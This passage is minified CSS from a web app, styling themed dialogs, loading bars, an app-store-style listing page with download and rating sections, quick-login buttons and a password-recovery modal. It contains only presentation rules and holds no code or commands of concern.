.van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}.van-overlay[data-v-b2422505]{background:var(--8dd5c4b8)}.loading-modal-bar__content[data-v-b2422505]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__logo[data-v-b2422505]{width:2.5rem;height:2.5rem;margin:0 auto 1.25rem}.loading-modal-bar__text[data-v-b2422505]{text-align:center;margin-bottom:.63rem}.loading-modal-bar__info[data-v-b2422505]{width:100%;font-size:.88rem;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-b2422505]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-b2422505]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--5f33f726);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-b2422505]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}.loading-modal-bar__text[data-v-b2422505]{color:#202124;font-size:.94rem}.down[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.copy-input[data-v-b2422505]{width:100%;border:1px solid #959897;padding:.5rem 0;text-align:center;font-size:.88rem}.copy-btn[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.88rem}.van-overlay[data-v-f3cbadf3]{background:var(--7a688844)}.loading-modal-bar__content[data-v-f3cbadf3]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-f3cbadf3]{font-size:.88rem;margin:0 auto;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-f3cbadf3]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-f3cbadf3]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--1cdb44b2);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-f3cbadf3]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-f3cbadf3{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-f3cbadf3]{color:#202124;font-size:.94rem}.down[data-v-f3cbadf3]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.van-overlay[data-v-a6b0c5a2]{background:var(--a454c458)}.loading-modal-bar__content[data-v-a6b0c5a2]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-a6b0c5a2]{display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-a6b0c5a2]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-a6b0c5a2]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--6890a6c6);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-a6b0c5a2]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-a6b0c5a2{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-a6b0c5a2]{color:#202124;font-size:.94rem}.down[data-v-a6b0c5a2]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}header.sticky[data-v-4a974607]{box-shadow:0 .25rem .31rem #0000000f,0 1px .63rem #0000000a,0 .13rem .25rem -1px #0000000a;transition:box-shadow .2s ease-in-out}header[data-v-4a974607]{height:3.5rem;position:fixed;width:100%;max-width:28.13rem;margin:auto;left:0;right:0;top:0;background-color:#fff;z-index:999;display:flex;align-items:center;justify-content:space-between}header .left[data-v-4a974607]{margin:0 .75rem;display:flex;align-items:center;white-space:nowrap}header .left .logo[data-v-4a974607]{font-size:2.5rem;margin-right:.5rem}header .left .title[data-v-4a974607]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:1.75rem;font-size:1.375rem;letter-spacing:0;font-weight:500}header .right[data-v-4a974607]{display:flex;align-items:center;white-space:nowrap}header .right .icon[data-v-4a974607]{margin-right:.75rem}.footer[data-v-8e8c93c7]{height:3.44rem;width:100%;max-width:28.13rem;position:fixed;bottom:0;background-color:#fff;border-top:1px solid rgb(218,220,224);z-index:3;display:flex;left:50%;transform:translate(-50%)}.footer .footer-item[data-v-8e8c93c7]{width:20%;height:100%;display:flex;justify-content:center;align-items:center;position:relative}.footer .footer-item .icon[data-v-8e8c93c7]{margin-bottom:1rem}.footer .footer-item .name[data-v-8e8c93c7]{position:absolute;font-size:.88rem;bottom:.25rem;left:-20%;width:140%;text-align:center}.index-page[data-v-dfa9df7c]{font-family:Google Sans,Roboto,Arial,sans-serif;color:#5f6368;letter-spacing:.5px;font-weight:400;padding:6.25rem 1.5rem 4.38rem;width:100%;height:100%;overflow-y:auto;scrollbar-width:none;-ms-overflow-style:none}.index-page[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .info[data-v-dfa9df7c]{display:flex}.index-page .info .game-logo[data-v-dfa9df7c]{width:4.5rem;height:4.5rem;margin-right:1.5rem;margin-top:.44rem}.index-page .info .right .name[data-v-dfa9df7c]{line-height:2rem;font-size:1.5rem;letter-spacing:0;font-weight:500;color:#202124}.index-page .info .right .org[data-v-dfa9df7c]{margin-top:.25rem;color:#01875f}.index-page .info .right .tip[data-v-dfa9df7c]{margin-top:.19rem;font-size:.75rem}.index-page .tab[data-v-dfa9df7c]{display:flex;margin-top:1.88rem}.index-page .tab .tab-item[data-v-dfa9df7c]{flex:1;text-align:center;font-size:.75rem}.index-page .tab .tab-item.cent[data-v-dfa9df7c]{position:relative}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:after{position:absolute;left:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:before{position:absolute;right:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .down[data-v-dfa9df7c]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;margin-top:2.5rem;font-size:var(--e508eb6e)}.index-page .share[data-v-dfa9df7c]{display:flex;justify-content:center;color:#01875f;font-size:.94rem;margin-top:1.25rem;font-weight:500}.index-page .share .btn[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .devices[data-v-dfa9df7c]{font-size:.81rem;font-weight:400;color:#5f6368;display:flex;align-items:center;margin-top:1.88rem}.index-page .custom-carousel-container[data-v-dfa9df7c]{position:relative;width:100%;margin-top:2rem;margin-bottom:1.25rem}.index-page .carousel-controls[data-v-dfa9df7c]{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);display:flex;justify-content:space-between;z-index:10;pointer-events:none}.index-page .control-btn[data-v-dfa9df7c]{width:2.5rem;height:2.5rem;border:none;border-radius:50%;background:rgba(255,255,255,.9);color:#333;cursor:pointer;display:flex;align-items:center;justify-content:center;pointer-events:auto;transition:all .3s ease;box-shadow:0 .13rem .5rem #0000001a}.index-page .control-btn[data-v-dfa9df7c]:hover{background:rgb(255,255,255);transform:scale(1.1)}.index-page .control-btn[data-v-dfa9df7c]:disabled{opacity:.5;cursor:not-allowed;transform:none}.index-page .custom-carousel[data-v-dfa9df7c]{display:flex;overflow-x:auto;overflow-y:hidden;scroll-behavior:smooth;scrollbar-width:none;-ms-overflow-style:none;gap:.5rem;padding:0 .25rem}.index-page .custom-carousel[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .carousel-item[data-v-dfa9df7c]{flex-shrink:0;border-radius:.63rem;overflow:hidden;cursor:pointer;transition:all .3s ease;position:relative}.index-page .carousel-item.horizontal[data-v-dfa9df7c]{width:calc(100% - 1rem);height:100%}.index-page .carousel-item.vertical[data-v-dfa9df7c]{width:calc((100% - 1rem) / 3);height:100%}.index-page .carousel-item[data-v-dfa9df7c]:hover{transform:translateY(-.13rem);box-shadow:0 .25rem .75rem #00000026}.index-page .carousel-item img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:cover;border-radius:.63rem}@media (max-width: 768px){.index-page .carousel-controls[data-v-dfa9df7c]{display:none}}.index-page .swipe[data-v-dfa9df7c]{width:100%;height:auto;border-radius:.63rem;margin-top:2rem;margin-bottom:1.25rem}.index-page .swipe .swipe-img[data-v-dfa9df7c]{width:100%;height:100%;border-radius:.63rem;cursor:pointer}.index-page .preview-popup[data-v-dfa9df7c]{background-color:#000;max-width:none}.index-page .preview-popup .preview-header[data-v-dfa9df7c]{position:absolute;top:0;right:0;z-index:10;display:flex;justify-content:space-between;align-items:center;padding:1.25rem}.index-page .preview-popup .preview-header .close-btn[data-v-dfa9df7c]{color:#fff;font-size:1.5rem;cursor:pointer;padding:.5rem;border-radius:50%}.index-page .preview-popup .preview-swiper[data-v-dfa9df7c]{width:100dvw;height:100dvh}.index-page .preview-popup .preview-swiper .swiper-slide[data-v-dfa9df7c]{display:flex;align-items:center;justify-content:center}.index-page .preview-popup .preview-swiper .preview-img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:contain}.index-page .page-title[data-v-dfa9df7c]{display:flex;justify-content:space-between;padding:.94rem 0}.index-page .page-title .title[data-v-dfa9df7c]{color:#202124;font-size:1.13rem}.index-page .tag-list[data-v-dfa9df7c]{display:flex;flex-wrap:wrap;margin-top:1.88rem;gap:.88rem .69rem;margin-bottom:1.88rem}.index-page .tag-list .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:1.88rem;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem}.index-page .cell[data-v-dfa9df7c]{border:1px solid rgb(218,220,224);box-sizing:border-box;border-radius:.63rem;padding:1.25rem;margin-top:1.88rem;margin-bottom:1.88rem}.index-page .cell .cell-item[data-v-dfa9df7c]{display:flex;margin-bottom:1.25rem;line-height:1.25rem}.index-page .cell .cell-item img[data-v-dfa9df7c]{width:1.25rem;height:1.25rem;margin-right:.94rem}.index-page .cell .cell-item .msg[data-v-dfa9df7c]{flex:1;color:#5f6368;font-size:.81rem}.index-page .pl[data-v-dfa9df7c]{display:flex;margin-bottom:2.5rem}.index-page .pl .str .num[data-v-dfa9df7c]{font-size:3.5rem;font-weight:500;color:#202124}.index-page .pl .str .str-wrap[data-v-dfa9df7c]{color:#01875f}.index-page .pl .pl-right[data-v-dfa9df7c]{flex:1;margin-left:1.25rem}.index-page .pl .pl-right .pl-item[data-v-dfa9df7c]{display:flex;align-items:center;margin-bottom:.19rem}.index-page .pl .pl-right .pl-item .i[data-v-dfa9df7c]{font-size:.75rem}.index-page .pl .pl-right .pl-item .jd[data-v-dfa9df7c]{margin-left:1.13rem;flex:1;background-color:#eee;height:.63rem;border-radius:.31rem}.index-page .pl .pl-right .pl-item .jd .val[data-v-dfa9df7c]{background-color:#01875f;border-radius:.31rem;height:.63rem}.index-page .str-wrap[data-v-dfa9df7c]{display:flex;align-items:center;font-size:.75rem;margin-top:1.25rem}.index-page .comment[data-v-dfa9df7c]{margin-bottom:1.88rem}.index-page .comment .user[data-v-dfa9df7c]{display:flex;justify-content:space-between;align-items:center}.index-page .comment .user .name[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .user .name .roole[data-v-dfa9df7c]{text-align:center;line-height:2rem;width:2rem;color:#fff;border-radius:50%;margin-right:1.06rem}.index-page .comment .doc[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .doc .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:px;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem;margin-right:.63rem}.rotate[data-v-813bcdcb]{background:#333333;position:fixed;top:0;left:0;width:100%;height:100vh;text-align:center;z-index:3000;color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column}.rotate img[data-v-813bcdcb]{width:40%;margin-bottom:2.5rem}.rotate p[data-v-813bcdcb]{margin-top:.63rem;font-size:1.25rem;font-weight:700}.kg-loading[data-v-196c1058]{position:fixed;width:100%;max-width:var(--app-width);height:100%;bottom:0;z-index:9000;display:flex;flex-direction:column;justify-content:center}@media screen and (max-width: 600px){#app[data-v-196c1058]{width:100%;min-height:100vh}#app[data-v-196c1058]::-webkit-scrollbar{width:0;background:transparent}.kg-loading[data-v-196c1058]{min-height:100vh}}.circle[data-v-196c1058]{width:3.38rem;height:3.38rem;border-radius:50%;position:relative;margin:.2rem auto;animation:rotate-196c1058 1s linear infinite}@keyframes rotate-196c1058{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.quick-login-container[data-v-43f50442]{margin-top:.75rem}.quick-login-container .title[data-v-43f50442]{position:relative;margin:0 auto .13rem;text-align:center;height:1.88rem;line-height:1.88rem;color:#888;font-size:.88rem;font-weight:500;padding:0 .63rem}.quick-login-container .title[data-v-43f50442]:before{position:absolute;right:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#0b0b0b 0%,#888888 100%)}.quick-login-container .title[data-v-43f50442]:after{position:absolute;left:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#888888 0%,#0b0b0b 100%)}.quick-login-container .btn-list-wrap[data-v-43f50442]{display:flex;flex-wrap:nowrap;gap:.94rem;position:relative}.quick-login-container .btn-list-wrap>div[data-v-43f50442]{flex-shrink:0}.quick-login-container .btn-list-wrap .validator[data-v-43f50442]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99}.quick-login-container .btn-list-wrap .user-login-btn[data-v-43f50442]{width:2.5rem;height:2.5rem}.quick-login-container .btn-list-wrap .account-login_button[data-v-43f50442]{width:2.5rem}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper[data-v-43f50442]{position:relative;width:2.5rem;height:2.5rem;flex-shrink:0}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .position-item[data-v-43f50442]{position:absolute;top:0;left:0;width:100%;height:100%}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .avatar-border[data-v-43f50442]{z-index:2;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .user-avatar[data-v-43f50442]{z-index:1;border-radius:50%;object-fit:cover}.quick-login-container .btn-list-wrap .account-login_button .user-account[data-v-43f50442]{font-size:.63rem;margin-top:.5rem;max-width:4.38rem}.quick-login-container .btn-list-wrap .google-login_button[data-v-43f50442]{position:relative;width:fit-content;height:fit-content;padding-bottom:1px}.quick-login-container .btn-list-wrap .google-login_button .google-icon[data-v-43f50442]{width:2.5rem;height:2.5rem;padding:.69rem;background:#fff;border-radius:50%;cursor:pointer}.quick-login-container .btn-list-wrap .google-login_button .google-icon-native[data-v-43f50442]{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);width:100%;height:100%;background:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;opacity:.01;pointer-events:auto}body:not([theme=theme1]) .btn-list-wrap .account-login_button .avatar-border[data-v-43f50442]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .title[data-v-43f50442]{color:#9c8eff!important}body:not([theme=theme1]) .title[data-v-43f50442]:before{height:1px;background:rgba(156,142,255,.8)}body:not([theme=theme1]) .title[data-v-43f50442]:after{height:1px;background:rgba(156,142,255,.8)}.forgot-password-popup[data-v-d6f2e9da]{background:rgba(0,0,0,.7)}.icon-container[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.icon-container>svg[data-v-d6f2e9da]{width:100%;height:100%}.modal-container[data-v-d6f2e9da]{border-radius:.75rem;padding:1rem 1rem 1.25rem;text-align:center;min-width:19.75rem;max-width:calc(var(--app-width) - 2rem);position:relative;background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box}.progress-bar[data-v-d6f2e9da]{display:flex;align-items:center;justify-content:flex-start;margin-bottom:1rem;position:relative;border-bottom:1px solid var(--main-color-16);padding-bottom:.75rem}.progress-bar .step-item[data-v-d6f2e9da]{display:flex;align-items:center;gap:.5rem;font-size:.88rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:14px}.progress-bar .step-item.active .step-number[data-v-d6f2e9da]{background:#fdf09c;color:#4c0105}.progress-bar .step-item.last[data-v-d6f2e9da]{margin-right:.75rem}.progress-bar .step-line[data-v-d6f2e9da]{width:2.5rem;height:1px;background:var(--main-color-16);margin:0 .75rem}.progress-bar .close-btn[data-v-d6f2e9da]{margin-left:auto;position:relative;font-size:1.5rem;color:#fff;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.progress-bar .close-icon[data-v-d6f2e9da]{width:.88rem;height:.88rem}.content-area .icon-container[data-v-d6f2e9da]{width:1.56rem;height:1.56rem}.step-content[data-v-d6f2e9da]{display:flex;flex-direction:column;gap:1rem}.last-field[data-v-d6f2e9da]{margin-bottom:0!important}.input-group .input-field[data-v-d6f2e9da]{display:flex;align-items:center;background:var(--main-color-17);border-radius:.19rem;padding:.75rem;position:relative}.input-group .input-field .auth-input[data-v-d6f2e9da]{flex:1;background:transparent;border:none;color:#fff;font-size:1rem;outline:none}.input-group .input-field .auth-input[data-v-d6f2e9da]::placeholder{color:#999}.input-group .input-field .clear-icon[data-v-d6f2e9da],.input-group .input-field .toggle-password[data-v-d6f2e9da]{width:1.25rem;height:1.25rem;color:#999;cursor:pointer;margin-left:.5rem;display:flex;align-items:center;justify-content:center}.send-code-btn[data-v-d6f2e9da]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-d6f2e9da]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.tips-area[data-v-d6f2e9da]{display:flex;justify-content:space-between;align-items:center;margin:.31rem 0}.tips[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.63rem;text-align:left;color:var(--error-color-1)}.switch-auth[data-v-d6f2e9da]{text-align:right;color:#fdf09c;font-size:.88rem;cursor:pointer;margin:.5rem 0 1rem}.switch-auth[data-v-d6f2e9da]:hover{text-decoration:underline}.error-message[data-v-d6f2e9da]{margin-top:.5rem;font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.75rem;text-align:left;color:#ff6b6b}.contact-us[data-v-d6f2e9da]{font-weight:400;font-size:.75rem;text-align:right;text-decoration:underline;color:var(--font-color-1);cursor:pointer}.button-area[data-v-d6f2e9da]{display:flex;justify-content:center;margin-top:1.38rem}.button-area .next-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:var(--font-color-2);border:none;border-radius:.38rem;min-width:9.56rem;min-height:2.06rem;font-size:.88rem;box-shadow:0 .25rem .25rem #0003;padding:.63rem 0 .94rem;font-weight:700;font-style:Bold;font-size:14px;font-family:Noto Sans SC}.button-area .next-btn[data-v-d6f2e9da]:disabled{opacity:.5;cursor:not-allowed}body:not([theme=theme1]) .modal-container[data-v-d6f2e9da]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box}body:not([theme=theme1]) .input-field[data-v-d6f2e9da]{background:var(--main-color-8)}body:not([theme=theme1]) .input-field .send-code-btn[data-v-d6f2e9da],body:not([theme=theme1]) .input .send-code-btn[data-v-d6f2e9da]{background:#0c97f6;box-shadow:0 .13rem #00317e}body:not([theme=theme1]) .input[data-v-d6f2e9da]{background:var(--main-color-17)}body:not([theme=theme1]) .save-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:#fff}.input[data-v-d6f2e9da]{position:relative;background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.input input[data-v-d6f2e9da]{background:transparent;color:#fff;border:none;outline:none;font-size:1rem}.input input[data-v-d6f2e9da]::placeholder{color:#999}.input .area[data-v-d6f2e9da]{border-right:1px solid var(--main-color-16)}.input>.email-icon[data-v-d6f2e9da]{margin-right:.75rem}.underscores[data-v-d6f2e9da]{position:absolute;left:4.38rem;font-size:.75rem;color:#999;text-align:right}.underscores .underscores-item[data-v-d6f2e9da]{margin-right:.25rem;font-size:1rem;color:#999;letter-spacing:0}.other-verify-modal[data-v-d6f2e9da]{border-radius:1rem;box-shadow:0 .25rem 1.5rem #00000040;position:relative;min-width:20rem;max-width:31.25rem;margin:0 auto;color:#fff;display:flex;flex-direction:column;align-items:stretch}.other-verify-title[data-v-d6f2e9da]{margin-bottom:.88rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.88rem;text-align:left}.other-verify-divider[data-v-d6f2e9da]{height:1px;background:var(--main-color-16);margin-bottom:1.5rem}.other-verify-option[data-v-d6f2e9da]{background:var(--main-color-17);border-radius:.5rem;padding:.88rem 